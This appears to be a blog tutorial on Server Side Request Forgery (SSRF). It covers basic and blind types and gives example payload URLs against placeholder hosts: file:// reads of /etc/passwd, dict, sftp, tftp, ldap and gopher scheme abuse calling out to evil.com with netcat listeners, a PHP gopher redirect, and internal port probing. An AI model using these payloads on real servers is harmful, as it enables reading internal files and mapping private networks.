SSRF(Server Side Request Forgery)

Server Side Request Forgery (SSRF) is a type of attack that can be carried out to compromise a server. The exploitation of an SSRF vulnerability enables attackers to send requests made by the web application, often targeting internal systems behind a firewall.
In easier and layman terms, Attacker asks the server to fetch a URL for him.
Let’s take an example of this below request:
GET /?url=http://malicious.com/ HTTP/1.1
Host: victim.com
In the above request, we can see the Host is “victim.com” and the GET request is taking “url” as user input.
Now, one might ask, How is this even a vulnerability?
→ Now this “url” parameter is based on user input and is controlled by anyone using it. If proper protection is not done, an attacker can use this little “url” parameter to make requests to internal service, for example, local IP-address, which are not publicly accessible from the internet.
Types of SSRF -
i. Basic SSRF: Here the response is displayed to the attacker.
ii. Blind SSRF: Here the response is not displayed to the attacker(Difficult to detect at first sight)
What can we do with SSRF?
1. SSRF to Reflected XSS
2. Try URL schemas to read internal and make server perform actions (file:///, dict://, ftp://, gopher://..)
3. We can scan for internal networks and ports.
Well, the list is endless and left for your creativity.
Now, I will explain these 3 attacks below:
1. SSRF to Reflected XSS:
Well, it’s not as difficult as it sounds, and many of my more brilliant readers would have already got the idea.
Anyway, for the ones who are still wondering, It’s way too simple, Just fetch a file from an external server which has malicious payload with content type served as HTML.
Example — http://localhost:9999/?url=http://evil.com/payload.svg
2. Testing URL schemas:
The first thing to do when we find an SSRF is to test all the wrapper which are working, if the server blocks one wrapper, go and try another. if it’s your lucky day you might find one wrapper not blacklisted.
file:///
dict://
sftp://
ldap://
tftp://
gopher://
i. file:// -
File is used to fetch a file from the file system.
Example:
http://victim.com/ssrf.php?url=file:///etc/passwd
http://victim.com/ssrf.php?url=file:///C:/Windows/win.ini
ii. dict://-
DICT URL scheme is used to refer to definitions or word lists available using the DICT protocol:
http://example.com/ssrf.php?dict://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 31126)
CLIENT libcurl 7.40.0
iii. sftp:// -
Sftp stands for SSH File Transfer Protocol, or Secure File Transfer Protocol is a separate protocol packaged with SSH that works in a similar way over a secure connection.
http://example.com/ssrf.php?url=sftp://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 37146)
SSH-2.0-libssh2_1.4.2
iv. ldap:// or ldaps:// or ldapi:// -
LDAP stands for Lightweight Directory Access Protocol. It is an application protocol used over an IP network to manage and access the distributed directory information service.
http://example.com/ssrf.php?url=ldap://localhost:1337/%0astats%0aquit
http://example.com/ssrf.php?url=ldaps://localhost:1337/%0astats%0aquit
http://example.com/ssrf.php?url=lda pi://localhost:1337/%0astats%0aquit
v. tftp:// -
Trivial File Transfer Protocol is a simple lockstep File Transfer Protocol which allows a client to get a file from or put a file onto a remote host
http://example.com/ssrf.php?url=tftp://evil.com:1337/TESTUDPPACKET
evil.com:# nc -lvup 1337
Listening on [0.0.0.0] (family 0, port 1337)
TESTUDPPACKEToctettsize0blksize512timeout3
vi. gopher:// -
Gopher is a distributed document delivery service. It allows users to explore, search and retrieve information residing on different locations in a seamless fashion.
http://example.com/ssrf.php?url=http://attacker.com/gopher.phpgopher.php (host it on acttacker.com):-
<?php
header(‘Location: gopher://evil.com:1337/_Hi%0Assrf%0Atest’);
?>
evil.com:# nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 49398)
Hi
ssrf
test
3. Testing internal ports:
We can manually check for internal ports/servers if they are running in their LAN, which are not directly accessible from the internet.
Sometimes if an internal host is running any outdated service/software which has RCE vulnerability, we can use SSRF to perform RCE and the same thing applies for other vulnerabilities as well.
http://example.com/ssrf.php?url=127.0.0.1:1337
